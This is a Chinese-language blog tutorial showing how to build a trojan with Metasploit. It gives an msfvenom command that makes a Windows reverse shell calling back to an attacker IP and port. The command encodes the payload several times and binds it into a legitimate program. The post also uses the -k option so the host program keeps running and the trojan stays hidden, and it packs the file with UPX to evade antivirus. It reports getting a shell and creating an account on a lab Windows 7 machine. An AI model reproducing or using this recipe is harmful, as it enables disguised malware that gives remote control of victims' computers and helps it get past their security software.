Metasploit实现木马生成、捆绑、免杀

原创博客,转载请注出处!

我的公众号,正在建设中,欢迎关注:

Meatsploit介绍

2018/01/03 更新

Metasploit是一款优秀的开源(!= 完全免费)渗透测试框架平台,在该平台下可以方便的实施渗透测试,Meatsploit具有繁多的接口、模块等等,甚至允许用户自己编写自己的模块使用。在Metasploit框架下可以方便的实现木马的生成、捆绑、免杀。实验楼网站存在此节课程但是是收费的,How frustrating,,,,so,,,,,:)

0X01选择攻击载荷



首先,开启终端,键入:“msfconsole“,进入metasploit控制台。



键入“show payloads",查看所有可用的攻击载荷的信息。

下面列出的载荷信息是所有可以使用的攻击载荷

我使用的载荷名为:shell_reverse_tcp,是一个简单的反弹shell程序,功能是连接肉鸡(系统为windows系统)的命令行。当然也可以使用其它的攻击载荷,实现不同的功能。

0X02选择被捆绑文件



本实验的实现的功能之一就是让木马捆绑在一个其它的可执行文件上,以便于木马的感染和传播。其实Meatsploit自带有程序模板,其位置在data/templates/template.exe。虽然这个模板经常会更新,但是其仍是各大反病毒木马厂商的关注重点。为了更好地实现免杀,我自己选择一个待捆绑程序。我选择的程序模板是”IP雷达“,IP雷达是一款常用且优秀的系统资源监控程序。(关于被捆绑程序的选择是随机的,侵删)



下图中qqwry.dat是IP雷达的IP地址库,与本实验无关。

0X03关于免杀

免杀是一门非常重要的技术(其它技术也很重要),我想一个真正的Hacker不会仅仅满足于使用别人的软件来进行免杀。自己写的壳再怎么低级也比直接从网上找到的加壳工具安全的多。常见的免杀方式有:修改特征码/修改程序入口点/花指令/加壳等等。(关于免杀推荐《黑客免杀攻防》——任晓珲,本书堪称入门/提升的经典之作,该书作者前是邪恶八进制的一员哦:))



回归正题,在Meatsploit框架下免杀的方式之一就是使用MSF编码器。其功能是对我们攻击载荷文件进行重新的排列编码,改变可执行文件中的代码形状,避免被杀软认出。可以在终端键入msfvenom -l encoders来查看所有的可用的编码方式。注意并不是所有的编码方式都在windows系统上可用!!!

再次提醒:注意并不是所有的编码方式都在windows系统上可用!!!这里我选择的编码方式是:

0X04木马的生成/捆绑/免杀

实验环境:

攻击机IP:192.168.159.134 系统:Kali linux

靶机IP:192.168.159.1 系统:win7(安全软件为:360、COMODO )

生成木马/捆绑/免杀操作如下:

msfvenom -p windows/shell_reverse_tcp 意为使用shell_reverse_tcp攻击载荷

LHOST=192.168.159.134 此步是设置攻击者IP地址

LPORT=8080 此步是设置木马将会主动连接攻击者设定的监听端口

-e x86/shikata_ga_nai 此步意为使用shikata_ga_nai的编码方式对攻击载荷进行重新编码,上文有讲

-x IPradar5.exe 此步意为将木马捆绑在指定的可执行程序模版上,此处为IPradar5.exe

-i 5 此处意为使用刚才设定的编码方式对目标进行5次编码(多次编码理论上来讲有助于免杀,但是也不一定,毕竟杀软不是白收费的,免杀技术飞速发展,新的免杀技术一出现就会被各大安全厂商盯上的。。。。)

-f exe 此步意为指定MSF编码器输出格式为exe

-o /root/Desktop/backdoor.exe 此步意为指定处理完毕后的文件输出路径

至此木马程序生成/捆绑/免杀就都完成了,,,,,,四不四很简单。。。。赶脚完全木有技术含量的说。。。。

下面测试:



先设置msf,将其设置为监听8080,等待木马的链接

。。。。。。。。

这就尴尬了。。。。



并不甘心。。。。再对刚才的程序进行加壳处理



终端键入upx,参看upx加壳软件参数



键入命令:upx -5 backdoor.exe 即对backdoor.exe进行加壳(此处为压缩处理),加壳的不便之处就是会改变源文件的大小,有经验的安全人员很容易发现这点差别。。。。重命名为1backdoor.exe





重新使用360扫描

结果狠尴尬。。。。

360的反木马引擎看来还是不错的。。。。。

将加壳后的文件上传viscan进行云查杀

可见公开的免杀工具并不是那么的靠谱,而且我发现在viscan的杀毒引擎中,奇虎360的引擎版本才是1.0.1,,,可见安全公司并不是白吃干饭的额。。。。

还有一点说明一下,以上对木马的生成绑定操作,执行含有木马的宿主程序时,宿主程序并不会启动,如果想隐蔽木马文件让用户察觉不出来宿主程序有问题的话,则要在生成木马的那段代码中添加 -k 选项,此意为攻击载荷会在一个独立的进程中启动而源宿主程序的运行不受影响。

++++++++++++++++++++++++++++++++++++++我是分割线++++++++++++++++++++++++++++++++++++++++++++++++++++



2018/01/03 更新



之前的实验是无线环境下进行操作,一直没能实现获取目标机的shell,现使用有线连接,成功获取了shell。

截图如下:



目标机:





从上图可以看到成功在肉鸡上创建了账户,下面测试下关机命令

实验免杀还是未能绕过360安全卫士,待有时间再实验。

我的公众号,正在建设中,欢迎关注:

实验到此结束

Metasploit实现木马生成、捆绑、免杀的更多相关文章

- Atitit.木马病毒的免杀原理---sikuli 的使用

Atitit.木马病毒的免杀原理---sikuli 的使用 1. 使用sikuli java api1 1.1. 3. Write code!1 2. 常用api2 2.1. wait 等待某个界面出 ...

- vc++木马源码免杀一些常用方法

1.字符串连接 ////////////////////////////////////////////////////////////把字符串"canxin"连接起来(字符串连接 ...

- PHP一句话木马Webshell变形免杀总结

0×00 前言 大部分Webshell查杀工具都是基于关键字特征的,通常他们会维护一个关键字列表,以此遍历指定扩展名的文件来进行扫描,所以可能最先想到的是各种字符串变形,下面总结了一些小的方法,各种不 ...

- Atitit.木马 病毒 免杀 技术 360免杀 杀毒软件免杀 原理与原则 attilax 总结

Atitit.木马 病毒 免杀 技术 360免杀 杀毒软件免杀 原理与原则 attilax 总结 1. ,免杀技术的用途2 1.1. 病毒木马的编写2 1.2. 软件保护所用的加密产品(比如壳)中,有 ...

- 20144306《网络对抗》MAL_免杀原理与实践

一.基础问题回答 1.杀软是如何检测出恶意代码的? (1)特征码:类似于人的生物特征,恶意代码可能会包含一段或多端数据能代表其特征.杀软一般会对文件内容进行静态扫描,将文件内容与特征库进行匹配,来检测 ...

- 迁移Veil:手工打造Windows下编译的免杀Payload

作者:RedFree 本文转自乌云 Veil对Payload的免杀已经做的很好了,最新的Veil有39个可用的Payload.但是有时候需要使用Windows来完成所有的渗透测试工作,Linux和Wi ...

- Bypass AV meterpreter免杀技巧

0x01 meterpreter简介 MetasploitFramework是一个缓冲区溢出测试使用的辅助工具,也可以说是一个漏洞利用和测试平台,它集成了各种平台上常见的溢出漏洞和流行的shellco ...

- 内网渗透 day10-msfvenom免杀

免杀2-msf免杀 目录 1. 生成shellcode 2. 生成python脚本 3. 自编码免杀 4. 自捆绑免杀(模版注入) 5. 自编码+自捆绑免杀 6. msf多重免杀 7. evasion ...

- Metasploit+python生成免杀exe过360杀毒

Metasploit+python生成免杀exe过360杀毒 1在kali下生成一个反弹的msf的python脚本,命令如下: msfvenom -p windows/meterpreter/reve ...

随机推荐

- ssh探头安全

1. ssh 合约 SSH 为建立在应用层和传输层基础上的安全协议. SSH 是眼下较可靠,专为远程登录会话和其它网络服务提供安全性的协议.利用 SSH 协议能够有效 ...

- C# 有道API翻译 查询单词详细信息

原文:C# 有道API翻译 查询单词详细信息 有道云官方文档 有道云翻译API简介:http://ai.youdao.com/docs/doc-trans-api.s#p01 有道云C#Demo : ...

- uva 11346 - Probability(可能性)

题目链接:uva 11346 - Probability 题目大意:给定x,y的范围.以及s,问说在该范围内选取一点,和x,y轴形成图形的面积大于s的概率. 解题思路:首先达到方程xy ≥ s.即y ...

- abp框架(aspnetboilerplate)设置前端报错显示

abp在后端抛出异常 throw new UserFriendlyException($"抛出一个错误"); 在发布之前,需要设置是否把报错发送给前端 如果将此设置为true,则会 ...

- WPF值转换器的使用

<Window x:Class="CollectionBinding.MainWindow" xmlns="http://schemas.micros ...

- delphi获取dll的函数列表

找了几个,终于找到一个好用的 function GetDLLFileExports( szFileName: PChar; mStrings: TStrings): Boolean;var hFi ...

- C#:foreach语句,yield语句

